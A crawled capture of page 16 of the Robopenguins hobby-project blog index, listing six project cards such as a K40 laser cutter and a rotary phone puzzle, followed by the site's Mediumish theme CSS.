

--- FILE ---
content_type: text/html
request_url: https://www.robopenguins.com/page16/
body_size: 23115
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">


<link rel="icon" href="https://www.robopenguins.com/assets/images/pebguin.png">

<title>Home | Robopenguins</title>

<!-- Custom SEO tag -->


<meta name="description" content="">

<!-- Facebook and Twitter integration -->
<meta property="og:title" content="Home"/>
<meta name="author" content="" />
<meta property="og:url" content="https://www.robopenguins.com/page16/"/>
<meta property="og:type" content="article">

<meta property="og:site_name" content="Robopenguins"/>
<meta property="og:description" content="Project Archive"/>

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@">
<meta name="twitter:title" content="Home" />

<meta name="twitter:url" content="https://www.robopenguins.com/page16/" />
<meta name="twitter:description" content="Project Archive" />

<link rel="canonical" href="https://www.robopenguins.com/page16/">
<link rel="alternate" type="application/rss+xml" title="Robopenguins" href="https://www.robopenguins.com/feed.xml">
<link rel="sitemap" type="application/xml" title="Sitemap" href="https://www.robopenguins.com/sitemap.xml" />
<!-- End Custom SEO tag -->

<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.13/css/all.css" integrity="sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2sqG0tfsghAvtVlRW3tvkXWZh58N9jp" crossorigin="anonymous">

<link href="https://fonts.googleapis.com/css?family=Righteous%7CMerriweather:300,300i,400,400i,700,700i" rel="stylesheet">

<link href="/assets/css/screen.css" rel="stylesheet">

<link href="/assets/css/main.css" rel="stylesheet">

<!-- <script src="/assets/js/jquery.min.js"></script> -->
<script
    src="https://code.jquery.com/jquery-3.5.1.min.js"
    integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
    crossorigin="anonymous"></script>

</head>


<!-- change your GA id in _config.yml -->
<!-- Google Analytics moved to a new version. Would need to update this. -->
<!--<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
</script> -->



<body class="layout-default">


<!-- Begin Menu Navigation
================================================== -->
<nav class="navbar navbar-expand-lg navbar-light bg-white fixed-top mediumnavigation nav-down">

    <div class="container pr-0">

    <!-- Begin Logo -->
    <a class="navbar-brand" href="/">
    <img src="/assets/images/pebguin.png" alt="Robopenguins">
    </a>
    <!-- End Logo -->

    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarMediumish" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
    </button>


    <div class="collapse navbar-collapse" id="navbarMediumish">

        <!-- Begin Menu -->

            <ul class="navbar-nav ml-auto">

                
                <li class="nav-item">
                
                <a class="nav-link" href="/index.html">Blog</a>
                </li>

                
                <li class="nav-item">
                
                <a class="nav-link" href="/portfolio.html">Portfolio</a>
                </li>

                <li class="nav-item">
                <a class="nav-link" href="/fatal_core_dump/">Fatal Core Dump Game</a>
                </li>

                
                <li class="nav-item">
                
                <a class="nav-link" href="/about.html">About</a>
                </li>

                <li class="nav-item">
                <a class="nav-link" href="/feed.xml">RSS Feed</a>
                </li>

                <li> Search: <!--<script src="/assets/js/lunr.js"></script> -->
<script defer async
  src="https://cdnjs.cloudflare.com/ajax/libs/lunr.js/2.3.8/lunr.min.js"></script>


<style>
    .lunrsearchresult .title {color: #d9230f;}
    .lunrsearchresult .url {color: silver;}
    .lunrsearchresult a {display: block; color: #777;}
    .lunrsearchresult a:hover, .lunrsearchresult a:focus {text-decoration: none;}
    .lunrsearchresult a:hover .title {text-decoration: underline;}
</style>


<form class="bd-search" onSubmit="return lunr_search(document.getElementById('lunrsearch').value);">
    <input type="text" class="form-control text-small launch-modal-search" id="lunrsearch" name="q" maxlength="255" value="" placeholder="Type and enter..."/>
</form>

<div id="lunrsearchresults">
    <ul></ul>
</div>

<script defer async src="/assets/js/lunrsearchengine.js"></script> </li>

            </ul>



        <!-- End Menu -->

    </div>

    </div>
</nav>
<!-- End Navigation
================================================== -->

<div class="site-content">

<div class="container">

<!-- Site Title
================================================== -->
<div class="mainheading">
    <h1 class="sitetitle"><a href="/">Robopenguins</a></h1>
    <p class="lead">
         Project Archive
    </p>
</div>



<!-- Content
================================================== -->
<div class="main-content">
    

<!-- Posts Index
================================================== -->
<section class="recent-posts">
    
    <div class="section-title">
        
        <h2><span>All Projects</span></h2>
        
    </div>
    
    <div class="row listrecent">

        

               <!-- begin post -->


<div class="col-lg-4 col-md-6 mb-30px card-group">
    <div class="card h-100">
        <div class="maxthumb">
            <a href="/site-update/">
                
                
            </a>
        </div>
        <div class="card-body">
            <h2 class="card-title">
                <a class="text-dark" href="/site-update/">Site Moved to AWS / Jekyll</a>
            </h2>
            <h4 class="card-text">I decided I should probably move my site to a less fragile platform. I’ve been using Wordpress on 000webhost. 000webhost is fine for a free host, but about a year...</h4>            
        </div>
        <div class="card-footer bg-white">
            <div class="wrapfooter">
                
                <span class="meta-footer-thumb">
                <img class="author-thumb" src="https://www.gravatar.com/avatar/89f0dac8b097e473f515d5217c0ac989?s=250&d=mm&r=x" alt="Jonathan">
                </span>                
                <span class="author-meta">
                <span class="post-name"><a target="_blank" href="https://www.robopenguins.com/about.html">Jonathan</a></span><br/>
                
                <span class="post-date">13 Mar 2019</span>
                </span>
                <span class="post-read-more"><a href="/site-update/" title="View Project"><svg class="svgIcon-use" width="25" height="25" viewbox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path></svg></a></span>
                <div class="clearfix"></div>
            </div>
        </div>
    </div>
</div>
<!-- end post -->          

        

               <!-- begin post -->


<div class="col-lg-4 col-md-6 mb-30px card-group">
    <div class="card h-100">
        <div class="maxthumb">
            <a href="/phone-puzzle/">
                
                 <img class="img-fluid" src="https://www.robopenguins.com/assets/wp-content/uploads/2019/CIMG0109-thumb.webp" alt="Phone Puzzle"> 
            </a>
        </div>
        <div class="card-body">
            <h2 class="card-title">
                <a class="text-dark" href="/phone-puzzle/">Phone Puzzle</a>
            </h2>
            <h4 class="card-text">This is another old one from back in college. I stuffed a microcontroller in a rotary phone to act as a stage in a scavenger hunt puzzle. When the phone...</h4>            
        </div>
        <div class="card-footer bg-white">
            <div class="wrapfooter">
                
                <span class="meta-footer-thumb">
                <img class="author-thumb" src="https://www.gravatar.com/avatar/89f0dac8b097e473f515d5217c0ac989?s=250&d=mm&r=x" alt="Jonathan">
                </span>                
                <span class="author-meta">
                <span class="post-name"><a target="_blank" href="https://www.robopenguins.com/about.html">Jonathan</a></span><br/>
                
                <span class="post-date">13 Mar 2019</span>
                </span>
                <span class="post-read-more"><a href="/phone-puzzle/" title="View Project"><svg class="svgIcon-use" width="25" height="25" viewbox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path></svg></a></span>
                <div class="clearfix"></div>
            </div>
        </div>
    </div>
</div>
<!-- end post -->          

        

               <!-- begin post -->


<div class="col-lg-4 col-md-6 mb-30px card-group">
    <div class="card h-100">
        <div class="maxthumb">
            <a href="/odds-and-ends/">
                
                 <img class="img-fluid" src="https://www.robopenguins.com/assets/wp-content/uploads/2019/2015-05-30 17.42.12-thumb.webp" alt="Arts and Crafts Odds and Ends"> 
            </a>
        </div>
        <div class="card-body">
            <h2 class="card-title">
                <a class="text-dark" href="/odds-and-ends/">Arts and Crafts Odds and Ends</a>
            </h2>
            <h4 class="card-text">Here’s a bunch of other old projects I dug up while updating the site that I’m throwing together into a pile.
</h4>            
        </div>
        <div class="card-footer bg-white">
            <div class="wrapfooter">
                
                <span class="meta-footer-thumb">
                <img class="author-thumb" src="https://www.gravatar.com/avatar/89f0dac8b097e473f515d5217c0ac989?s=250&d=mm&r=x" alt="Jonathan">
                </span>                
                <span class="author-meta">
                <span class="post-name"><a target="_blank" href="https://www.robopenguins.com/about.html">Jonathan</a></span><br/>
                
                <span class="post-date">13 Mar 2019</span>
                </span>
                <span class="post-read-more"><a href="/odds-and-ends/" title="View Project"><svg class="svgIcon-use" width="25" height="25" viewbox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path></svg></a></span>
                <div class="clearfix"></div>
            </div>
        </div>
    </div>
</div>
<!-- end post -->          

        

               <!-- begin post -->


<div class="col-lg-4 col-md-6 mb-30px card-group">
    <div class="card h-100">
        <div class="maxthumb">
            <a href="/laser-cutter/">
                
                 <img class="img-fluid" src="https://www.robopenguins.com/assets/wp-content/uploads/2019/IMG_20190217_180557-thumb.webp" alt="K40 Laser Cutter"> 
            </a>
        </div>
        <div class="card-body">
            <h2 class="card-title">
                <a class="text-dark" href="/laser-cutter/">K40 Laser Cutter</a>
            </h2>
            <h4 class="card-text">Maria got me a k40 laser cutter for my birthday!
</h4>            
        </div>
        <div class="card-footer bg-white">
            <div class="wrapfooter">
                
                <span class="meta-footer-thumb">
                <img class="author-thumb" src="https://www.gravatar.com/avatar/89f0dac8b097e473f515d5217c0ac989?s=250&d=mm&r=x" alt="Jonathan">
                </span>                
                <span class="author-meta">
                <span class="post-name"><a target="_blank" href="https://www.robopenguins.com/about.html">Jonathan</a></span><br/>
                
                <span class="post-date">17 Feb 2019</span>
                </span>
                <span class="post-read-more"><a href="/laser-cutter/" title="View Project"><svg class="svgIcon-use" width="25" height="25" viewbox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path></svg></a></span>
                <div class="clearfix"></div>
            </div>
        </div>
    </div>
</div>
<!-- end post -->          

        

               <!-- begin post -->


<div class="col-lg-4 col-md-6 mb-30px card-group">
    <div class="card h-100">
        <div class="maxthumb">
            <a href="/okcompute-analysis-framework/">
                
                 <img class="img-fluid" src="https://www.robopenguins.com/assets/wp-content/uploads/2018/09/example_full_graph.webp" alt="OKCompute Analysis Framework"> 
            </a>
        </div>
        <div class="card-body">
            <h2 class="card-title">
                <a class="text-dark" href="/okcompute-analysis-framework/">OKCompute Analysis Framework</a>
            </h2>
            <h4 class="card-text">As part of my work at Swift Navigation I’ve done a lot of work analyzing the results of test runs and building CI frameworks to generate metrics or raise alarms based on...</h4>            
        </div>
        <div class="card-footer bg-white">
            <div class="wrapfooter">
                
                <span class="meta-footer-thumb">
                <img class="author-thumb" src="https://www.gravatar.com/avatar/89f0dac8b097e473f515d5217c0ac989?s=250&d=mm&r=x" alt="Jonathan">
                </span>                
                <span class="author-meta">
                <span class="post-name"><a target="_blank" href="https://www.robopenguins.com/about.html">Jonathan</a></span><br/>
                
                <span class="post-date">11 Sep 2018</span>
                </span>
                <span class="post-read-more"><a href="/okcompute-analysis-framework/" title="View Project"><svg class="svgIcon-use" width="25" height="25" viewbox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path></svg></a></span>
                <div class="clearfix"></div>
            </div>
        </div>
    </div>
</div>
<!-- end post -->          

        

               <!-- begin post -->


<div class="col-lg-4 col-md-6 mb-30px card-group">
    <div class="card h-100">
        <div class="maxthumb">
            <a href="/diploma-frame/">
                
                 <img class="img-fluid" src="https://www.robopenguins.com/assets/wp-content/uploads/2018/01/IMG_20180128_115916034-300x235.webp" alt="Diploma Frame"> 
            </a>
        </div>
        <div class="card-body">
            <h2 class="card-title">
                <a class="text-dark" href="/diploma-frame/">Diploma Frame</a>
            </h2>
            <h4 class="card-text">Finally got around to framing and hanging my undergraduate diploma. I originally wanted to do something a little more elaborate, but after so many years of gathering dust, I decided...</h4>            
        </div>
        <div class="card-footer bg-white">
            <div class="wrapfooter">
                
                <span class="meta-footer-thumb">
                <img class="author-thumb" src="https://www.gravatar.com/avatar/89f0dac8b097e473f515d5217c0ac989?s=250&d=mm&r=x" alt="Jonathan">
                </span>                
                <span class="author-meta">
                <span class="post-name"><a target="_blank" href="https://www.robopenguins.com/about.html">Jonathan</a></span><br/>
                
                <span class="post-date">28 Jan 2018</span>
                </span>
                <span class="post-read-more"><a href="/diploma-frame/" title="View Project"><svg class="svgIcon-use" width="25" height="25" viewbox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path></svg></a></span>
                <div class="clearfix"></div>
            </div>
        </div>
    </div>
</div>
<!-- end post -->          

        
        
    </div>
    
</section>

<!-- Pagination
================================================== -->
<div class="bottompagination">
<div class="pointerup"><i class="fa fa-caret-up"></i></div>
<span class="navigation" role="navigation">
    
<div class="pagination">
  
    <a  class="ml-1 mr-1" href="/page15/">&laquo; Prev</a>
  

  
    
      <a  class="ml-1 mr-1" href="/page15/">1</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page2/">2</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page3/">3</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page4/">4</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page5/">5</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page6/">6</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page7/">7</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page8/">8</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page9/">9</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page10/">10</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page11/">11</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page12/">12</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page13/">13</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page14/">14</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page15/">15</a>
    
  
    
      <span class="ml-1 mr-1">16</span>
    
  
    
      <a  class="ml-1 mr-1" href="/page17/">17</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page18/">18</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page19/">19</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page20/">20</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page21/">21</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page22/">22</a>
    
  
    
      <a  class="ml-1 mr-1" href="/page23/">23</a>
    
  

  
    <a  class="ml-1 mr-1" href="/page17/">Next &raquo;</a>
  
</div>

</span>
</div>


</div>

</div>

<!-- Categories Jumbotron
================================================== -->
<div class="jumbotron fortags">
	<div class="d-md-flex h-100">
		<div class="col-md-4 transpdark align-self-center text-center h-100">
            <div class="d-md-flex align-items-center justify-content-center h-100">
                <h2 class="d-md-block align-self-center py-1 font-weight-light">Explore <span class="d-none d-md-inline">→</span></h2>
            </div>
		</div>
		<div class="col-md-8 p-5 align-self-center text-center">
            
            
                
                    <a href="/categories.html#Academic">Academic (9)</a>
                
                    <a href="/categories.html#Hardware">Hardware (54)</a>
                
                    <a href="/categories.html#Personal">Personal (51)</a>
                
                    <a href="/categories.html#Software">Software (83)</a>
                
                    <a href="/categories.html#Android-Apps">Android Apps (4)</a>
                
                    <a href="/categories.html#Reverse-Engineering">Reverse Engineering (9)</a>
                
                    <a href="/categories.html#Work">Work (12)</a>
                
                    <a href="/categories.html#IoT">IoT (26)</a>
                
                    <a href="/categories.html#Costumes">Costumes (5)</a>
                
                    <a href="/categories.html#Electronic-Art">Electronic Art (15)</a>
                
                    <a href="/categories.html#Magic-the-Gathering">Magic the Gathering (6)</a>
                
                    <a href="/categories.html#Game-Dev">Game Dev (4)</a>
                
                    <a href="/categories.html#Laser-Cutter">Laser Cutter (6)</a>
                
                    <a href="/categories.html#Food">Food (1)</a>
                
                    <a href="/categories.html#Blogging">Blogging (5)</a>
                
                    <a href="/categories.html#WLED">WLED (8)</a>
                
                    <a href="/categories.html#Cat">Cat (3)</a>
                
                    <a href="/categories.html#Baby">Baby (2)</a>
                
            
            
		</div>



	</div>
</div>





<!-- Begin Footer
================================================== -->
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-6 col-sm-6 text-center text-lg-left">
                 Copyright © 2026 Robopenguins
            </div>
            <div class="col-md-6 col-sm-6 text-center text-lg-right">
                <a target="_blank" href="https://www.wowthemes.net/mediumish-free-jekyll-template/">Mediumish Jekyll Theme</a> by WowThemes.net
            </div>
        </div>
    </div>
</footer>
<!-- End Footer
================================================== -->


</div> <!-- /.site-content -->

<!-- Scripts
================================================== -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js" integrity="sha384-wHAiFfRlMFy6i5SRaxvfOCifBUQy1xHdJ/yoi7FRNXMRBu5WHdZYu1hA6ZOblgut" crossorigin="anonymous"></script>

<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.2.1/js/bootstrap.min.js" integrity="sha384-B0UglyR+jN6CkvvICOB2joaf5I4l3gm9GU6Hc1og6Ls7i6U/mkkaduKaBhlAXv9k" crossorigin="anonymous"></script>

<script src="/assets/js/mediumish.js"></script>

<script src="/assets/js/ie10-viewport-bug-workaround.js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.robopenguins.com/assets/css/screen.css
body_size: 14963
content:
/* 
Template Name: Mediumish 
Copyright: Sal, WowThemes.net, https://www.wowthemes.net 
License: https://www.wowthemes.net/freebies-license/ 
*/
 .mainheading {
     padding:1rem 0rem;
}
 a {
     color:#00ab6b;
     transition:all 0.2s;
}
 a:hover {
     color: #038252;
     text-decoration:none;
}
 pre {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: #E3EDF3 1px solid;
    width: 100%;
    padding: 7px;
    font-family: monospace, sans-serif;
    font-size: 14px;
    white-space: pre;
    overflow: auto;
    background: #fff;
    border-radius: 0px;
    line-height: 1.6;
    color:#333;
     margin-bottom:-rem;
}
 .mediumnavigation {
     background:rgba(255,255,255,.97);
     box-shadow:0 2px 2px -2px rgba(0,0,0,.15);
     transition: top 0.2s ease-in-out;
}
 .main-content {
    min-height:300px;
}
 .site-content {
     min-height: 60vh;
     padding-top: 1.5rem;
     margin-top: 57px;
     transition: all 0.4s;
}
 section {
     margin-bottom:20px;
}
 section.recent-posts {
     margin-bottom:0;
}
 .section-title h2 {
     border-bottom:1px solid rgba(0,0,0,.125);
     margin-bottom:25px;
     font-weight:700;
     font-size:1.4rem;
     margin-bottom:27px;
}
 .section-title span {
     border-bottom:1px solid rgba(0,0,0,.44);
     display:inline-block;
     padding-bottom:20px;
     margin-bottom:-1px;
}
 .article-post ol, .article-post ul {
     margin-bottom:1.5rem;
}
 .article-post ol ol, .article-post ul ul {
     list-style: disc;
     margin-bottom:0rem;
}
 @media (min-width:576px) {
     .card-columns.listfeaturedtag {
         -webkit-column-count:2;
         -moz-column-count:2;
         column-count:2;
    }
}
 @media (min-width:992px) {
     .navbar-expand-lg .navbar-nav .nav-link {
         padding-right:0.8rem;
         padding-left:0.8rem;
    }
}
 .listfeaturedtag {
     border:1px solid rgba(0,0,0,.125);
     border-radius: .25rem;
     transition: all 0.3s cubic-bezier(.25,.8,.25,1);
}
 .listfeaturedtag .wrapthumbnail {
     height:290px;
     flex:0 0 auto;
     height: 100%;
}
 .maxthumb {
     max-height:300px;
     overflow:hidden;
}
 .listfeaturedtag .card, .card-footer {
     border: 0;
}
 .listfeaturedtag .thumbnail {
     background-size:cover;
     height:100%;
     display:block;
     background-position:38% 22% !important;
     background-origin:border-box!important;
     border-top-left-radius: .25rem;
     border-bottom-left-radius: .25rem;
}
 .listfeaturedtag .card-block {
     padding-left:0;
}
 .listfeaturedtag h2.card-title,.listrecent h2.card-title {
     font-size:1.3rem;
     font-weight:700;
     line-height: 1.25;
}
 .listfeaturedtag h4.card-text,.listrecent h4.card-text {
     color:rgba(0,0,0,.44);
     font-size:0.95rem;
     line-height:1.6;
     font-weight:400;
}
 .wrapfooter {
     font-size:12px;
}
 .author-thumb {
     width:40px;
     height:40px;
     float:left;
     margin-right:13px;
     border-radius:100%;
}
 .post-top-meta {
     margin-bottom:2rem;
}
 .post-top-meta .author-thumb {
     width:72px;
     height:72px;
}
 .post-top-meta.authorpage .author-thumb {
     margin-top:40px;
}
 .post-top-meta span {
     font-size:0.9rem;
     color:rgba(0,0,0,.44);
     display:inline-block;
}
 .post-top-meta .author-description {
     margin-bottom:5px;
     margin-top:5px;
     font-size:0.95rem;
}
 .author-meta {
     flex:1 1 auto;
     white-space:nowrap!important;
     text-overflow:ellipsis!important;
     overflow:hidden!important;
}
 span.post-name,span.post-date,span.author-meta {
     display:inline-block;
}
 span.post-date,span.post-read {
     color:rgba(0,0,0,.44);
}
 span.post-read-more {
     align-items:center;
     display:inline-block;
     float:right;
     margin-top:8px;
}
 span.post-read-more a {
     color:rgba(0,0,0,.44);
}
 span.post-name a,span.post-read-more a:hover {
     color:rgba(0,0,0,.8);
}
 .dot:after {
     content:"·";
     margin-left:3px;
     margin-right:3px;
}
 .mediumnavigation .form-control {
     font-size:0.8rem;
     border-radius:30px;
     overflow:hidden;
     border:1px solid rgba(0,0,0,0.04);
     min-width: 180px;
}
 .mediumnavigation .form-inline {
     margin-left:15px;
}
 .mediumnavigation .form-inline .btn {
     margin-left:-50px;
     border:0;
     border-radius:30px;
     cursor:pointer;
}
 .mediumnavigation .form-inline .btn:hover,.mediumnavigation .form-inline .btn:active {
     background:transparent;
     color:green;
}
 .mediumnavigation .navbar-brand {
     font-weight:500;
}
 .mediumnavigation .dropdown-menu {
     border:1px solid rgba(0,0,0,0.08);
     margin:.5rem 0 0;
}
 .mediumnavigation .nav-item,.dropdown-menu {
     font-size:0.9rem;
}
 .mediumnavigation .search-icon {
     margin-left:-40px;
     display:inline-block;
     margin-top:3px;
     cursor:pointer;
}
 .mediumnavigation .navbar-brand img {
     max-height:30px;
     margin-right:5px;
}
 .mainheading h1.sitetitle {
     font-family:Righteous;
}
 .mainheading h1.posttitle {
     font-weight:700;
     margin-bottom:1rem;
}
 .footer {
     border-top:1px solid rgba(0,0,0,.05)!important;
     padding-top:15px;
     padding-bottom:12px;
     font-size:0.8rem;
     color:rgba(0,0,0,.44);
     margin-top:50px;
     margin-bottom:62px;
     position: relative;
     background: #fff;
}
 .link-dark {
     color:rgba(0,0,0,.8);
}
 .article-post {
     font-family:Merriweather;
     font-size:1.1rem;
     line-height:1.84;
     color:rgba(0,0,0,.8);
}
 blockquote {
     border-left:4px solid #00ab6b;
     padding:0 20px;
     font-style:italic;
     color:rgba(0,0,0,.5);
}
 .article-post p,.article-post blockquote {
     margin:0 0 1.5rem 0;
}
 .featured-image {
     display:block;
     margin-bottom:1.5rem;
}
 .share {
     text-align:center;
}
 .share p {
     margin-bottom:10px;
     font-size:0.95rem;
}
 .share ul li {
     display:inline-block;
     margin-bottom:9px;
}
 .share ul {
     padding-left:0;
     margin-left:0;
}
 .share ul li i.fa {
    border:1px solid #ddd;
     width:30px;
     height:30px;
     line-height:30px;
    text-align:center;
    border-radius:50%;
}
 .svgIcon {
     vertical-align:middle;
}
 @media (min-width:1024px) {
     .share {
         position:fixed;
         display:block;
    }
     .share ul li {
         display:block;
    }
}
 @media (max-width:999px) {
     .alertbar {
         position:relative !Important;
         margin-bottom:20px;
         margin-top:20px;
         box-shadow:none !Important;
         padding-right: 14px !Important;
    }
     #comments {
         margin-right: 15px;
     }
     .jumbotron.fortags {
        margin-bottom:0 !Important;
    }
     .alertbar form {
        margin-top:20px;
    }
     .alertbar span, .alertbar form {
         display: block;
     }
     .alertbar input[type="submit"] {
         border-radius:3px !Important;
     }
     .alertbar input[type="email"] {
        margin-right:0px !Important;
        display:block;
        border-right:1px solid #ddd !Important;
        margin-bottom:10px;
    }
     .jumbotron {
        margin-bottom:0;
         border-radius: 0;
    }
     .listfeaturedtag .wrapthumbnail, .listfeaturedtag .col-md-7 {
         width:100%;
         max-width:100%;
         -webkit-box-flex: 0;
         -webkit-flex: 100%;
         -ms-flex: 100%;
         flex: 100%;
    }
     .listfeaturedtag .wrapthumbnail {
         height:250px;
    }
     .listfeaturedtag .card {
         height:auto;
    }
     .listfeaturedtag .wrapfooter {
         position:relative;
         margin-top:30px;
    }
     .listfeaturedtag .card-block {
         padding:20px;
    }
     .footer {
         margin-top: 0px;
         margin-bottom: 0px;
    }
}
 @media (max-width:1024px) {
     .post-top-meta .col-md-10 {
         text-align:center;
    }
}
 @media (max-width:767px) {
     .post-top-meta.authorpage {
         text-align:center;
    }
}
 .share,.share a {
     color:rgba(0,0,0,.44);
     fill:rgba(0,0,0,.44);
}
 .graybg {
     background-color:#fafafa;
     padding:40px 0 46px;
     position:relative;
}
 .listrelated .card {
     box-shadow:0 1px 7px rgba(0,0,0,.05);
     border:0;
}
